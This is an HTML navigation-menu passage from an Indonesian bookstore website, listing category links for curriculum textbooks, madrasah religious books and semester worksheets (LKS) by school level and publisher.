<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19941"><a href="https://www.bestchoicebookstore.com/category/wsp/">WSP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19942"><a href="https://distributorlks.biz.id">Distributor LKS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19943"><a href="https://distributorbukukurikulum.biz.id">Distributor Buku Kurikulum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19944"><a href="https://distributorbukuperpus.biz.id">Distributor Buku Perpus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20062"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb/">Flyer Produk BCB</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21958"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu/">Flyer Produk BCB PU</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21959"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-1/">Flyer Produk BCB PU 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21960"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-2/">Flyer Produk BCB PU 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21961"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-3/">Flyer Produk BCB PU 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22557"><a href="https://www.bestchoicebookstore.com/category/special-promo/">Special Promo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor menu-item-has-children menu-item-18641"><a href="https://www.bestchoicebookstore.com/category/produk-langka/">Produk Langka</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-637"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/">Buku Kurikulum 2013 Edisi Revisi</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1374"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-1/">Buku Kurikulum 2013 Kelas 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1373"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-2/">Buku Kurikulum 2013 Kelas 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1375"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-3/">Buku Kurikulum 2013 Kelas 3</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-4/">Buku Kurikulum 2013 Kelas 4</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-5/">Buku Kurikulum 2013 Kelas 5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-6/">Buku Kurikulum 2013 Kelas 6</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-7/">Buku Kurikulum 2013 Kelas 7</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-8/">Buku Kurikulum 2013 Kelas 8</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-9/">Buku Kurikulum 2013 Kelas 9</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-10/">Buku Kurikulum 2013 Kelas 10</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1380"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-11/">Buku Kurikulum 2013 Kelas 11</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1381"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-12/">Buku Kurikulum 2013 Kelas 12</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sd-k13/">Buku Kemendikbud SD K13</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-smp-k13/">Buku Kemendikbud SMP K13</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sma-k13/">Buku Kemendikbud SMA K13</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-17272"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-347/">Buku Paket Agama MI MTs MA KMA 347</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17274"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-347/">Buku Paket Agama MI KMA 347</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17276"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-347/">Buku Paket Agama MTs KMA 347</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-17273"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-347/" aria-current="page">Buku Paket Agama MA KMA 347</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2104"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/">Buku MI MTs MA KMA 183</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6297"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-ibtidaiyah-kma-183/">Buku Madrasah Ibtidaiyah KMA 183</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6298"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-tsanawiyah-kma-183/">Buku Madrasah Tsanawiyah KMA 183</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6296"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-aliyah-kma-183/">Buku Madrasah Aliyah KMA 183</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10745"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-ma-jurusan-agama/">Buku MA Jurusan Agama</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3913"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/">LKS Semester 1/Ganjil</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3952"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/">SD Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10028"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-inspirasi-penerbit-wmg-warna-mukti-grafika-semester-1/">LKS SD Merek Inspirasi Penerbit WMG (Warna Mukti Grafika) Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-medali-penerbit-indonesia-jaya-semester-1/">LKS SD Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3968"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-permata-penerbit-surya-badra-semester-1/">LKS SD Permata Penerbit Surya Badra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-new-star-penerbit-media-karya-putra-semester-1/">LKS SD New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12006"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3973"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-gabungan-semester-1/">LKS SD Tematik Gabungan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-pecahan-semester-1/">LKS SD Tematik Pecahan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3972"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-1/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-cemara-penerbit-putra-nugraha-group-semester-1/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3969"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-sekar-penerbit-putra-nugraha-group-semester-1/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-mahir-penerbit-putra-nugraha-group-semester-1/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fokus-penerbit-cv-sindhunata-semester-1/">LKS SD Fokus Penerbit CV Sindhunata Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fitur-penerbit-cv-kesowo-semester-1/">LKS SD Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3971"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-surya-gemilang-semester-1/">LKS SD Surya Gemilang Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-eksis-penerbit-citra-pustaka-semester-1/">LKS Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-profesi-penerbit-prioritas-cendekia-utama-semester-1/">LKS SD Merek Profesi Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-aku-pasti-bisa-putra-angkasa-semester-1/">LKS SD Aku Pasti Bisa Putra Angkasa Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4167"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-forum-penerbit-pilar-pustaka-semester-1/">LKS SD Forum Penerbit Pilar Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-efektif-semester-1/">LKS SD Efektif Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-maestro-cv-hasan-pratama-semester-1/">LKS SD Maestro CV Hasan Pratama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3970"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-spektrum-semester-1/">LKS SD Spektrum Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3953"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/">MI Agama Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-wmg-semester-1/">LKS MI Husna Penerbit WMG Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-ulu-baqiiatin-semester-1/">LKS MI Ulu Baqiiatin Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5031"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-putra-nugraha-group-semester-1/">LKS MI Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://www.bestchoicebookstore.com/category/lks-mi-penerbit-duta-karya-mandiri-semester-1/">LKS MI Penerbit Duta Karya Mandiri Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9224"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-agama-penerbit-prioritas-cendekia-utama-semester-1/">LKS MI Agama Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-fokus-penerbit-sindunata-semester-1/">LKS MI Fokus Penerbit Sindunata Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-fitur-penerbit-cv-kesowo-semester-1/">LKS MI Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4288"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-permata-hati-semester-1/">LKS MI Permata Hati Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4173"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-cv-arifandani-semester-1/">LKS MI Husna Penerbit CV Arifandani Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4176"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-arafat-penerbit-pustaka-bengawan-semester-1/">LKS MI Arafat Penerbit Pustaka Bengawan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-gabungan-semester-1/">LKS MI Gabungan Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3956"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/">SMP Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-new-star-penerbit-media-karya-putra-semester-1/">LKS SMP New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4185"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-medali-penerbit-indonesia-jaya-semester-1/">LKS SMP Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12008"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SMP Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4188"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-target-penerbit-surya-badra-semester-1/">LKS SMP Target Penerbit Surya Badra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-putra-nugraha-group-semester-1/">LKS SMP Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4180"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-fitur-penerbit-cv-kesowo-semester-1/">LKS SMP Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-merek-format-penerbit-prioritas-cendekia-utama-semester-1/">LKS SMP Merek Format Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4189"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-maulana-semester-1/">LKS SMP Maulana Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-omega-semester-1/">LKS SMP Omega Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-eksis-penerbit-citra-pustaka-semester-1/">LKS SMP Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4187"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-star-penerbit-putra-kertonatan-semester-1/">LKS SMP Star Penerbit Putra Kertonatan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4178"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-efektif-semester-1/">LKS SMP Efektif Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3958"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/">MTs Agama Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4194"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-tasbih-penerbit-media-karya-putra-semester-1/">LKS MTs Tasbih Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4190"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-husna-penerbit-mwg-semester-1/">LKS MTs Husna Penerbit MWG Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4193"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5299"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-merk-putra-nugraha-group-semester-1/">LKS MTs Merk Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9225"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-agama-merek-taliim-penerbit-prioritas-cendekia-utama-semester-1/">LKS MTs Agama Merek Ta&#8217;liim Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4292"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-merk-hikmah-semester-1/">LKS MTs Merk Hikmah Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4191"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-iqro-penerbit-maulana-semester-1/">LKS MTs Iqro Penerbit Maulana Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3954"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/">SMA Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-new-star-penerbit-media-karya-putra-semester-1/">LKS SMA New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4200"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS SMA Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4203"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-medali-penerbit-indonesia-jaya-semester-1/">LKS SMA Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12007"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4204"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-penerbit-putra-nugraha-group-semester-1/">LKS SMA Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4206"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-prioritas-penerbit-surya-badra-semester-1/">LKS SMA Prioritas Penerbit Surya Badra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4201"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-eksis-penerbit-citra-pustaka-semester-1/">LKS SMA Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4202"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-fitur-penerbit-cv-kesowo-semester-1/">LKS SMA Fitur Penerbit CV Kesowo Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3957"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/">MA Agama Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4208"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-tasbih-penerbit-media-karya-putra-semester-1/">LKS MA Tasbih Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5427"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-penerbit-putra-nugraha-group-semester-1/">LKS MA Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4207"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-eksis-penerbit-citra-pustaka-semester-1/">LKS MA Eksis Penerbit Citra Pustaka Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3955"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/">SMK Wajib Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4210"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-1/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-mentari-semester-1/">LKS SMK Wajib Mentari Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-aktual-penerbit-gema-nusa-semester-1/">LKS SMK Wajib Aktual Penerbit Gema Nusa Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4215"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/">SMK Produktif Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5217"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-penerbit-indonesia-jaya-merk-medali-semester-1/">LKS SMK Produktif Penerbit Indonesia Jaya Merk Medali Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4217"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-mastermedia-semester-1/">LKS SMK Produktif Mastermedia Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4213"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-mentari-semester-1/">LKS SMK Produktif Mentari Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4214"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-penerbit-putra-nugraha-group-semester-1/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4212"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-aktual-penerbit-gema-nusa-semester-1/">LKS SMK Produktif Aktual Penerbit Gema Nusa Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3960"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-semester-1/">LKS Aswaja Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3959"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma-semester-1/">LKS Agama Kristen dan Katolik SD SMP SMA Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5699"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-1/">LKS BTQ Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3961"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-semester-1/">LKS Bahasa Sunda Semester 1</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3914"><a href="https://www.bestchoicebookstore.com/category/lks-semester-2-genap/">LKS Semester 2/Genap</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/">SD Semester 2</a>
		<ul class="sub-menu">
